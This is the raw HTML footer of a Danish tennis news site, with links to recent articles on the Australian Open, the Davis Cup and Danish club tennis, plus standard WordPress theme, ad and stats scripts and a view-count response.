        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697184a07bc91
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"85659\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "85659" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[0,32],"today_humidity":85,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_max":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769040000,"day_name":"tors","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":8},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,33],"owm_day_index":16},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-0,32],"owm_day_index":24},{"timestamp":1769385600,"day_name":"man","day_temp":[-1,31],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[85659]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -74
content:
{"85659":2458}